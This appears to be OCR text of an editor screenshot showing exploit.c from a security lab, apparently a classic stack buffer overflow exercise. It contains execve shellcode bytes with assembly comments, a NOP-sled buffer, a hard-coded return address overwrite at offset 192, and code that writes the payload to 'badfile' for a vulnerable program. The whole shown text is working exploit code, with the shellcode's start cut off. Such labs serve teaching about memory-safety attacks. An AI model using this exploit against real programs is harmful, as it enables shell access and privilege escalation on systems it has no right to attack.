 exploit.c (~/lab3) - gedit En 8:40 AM
Open Save
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*((long *) (buffer+192)) = 0xBFFFEA68 + 0X80;
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof
(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 32, Col 87 INS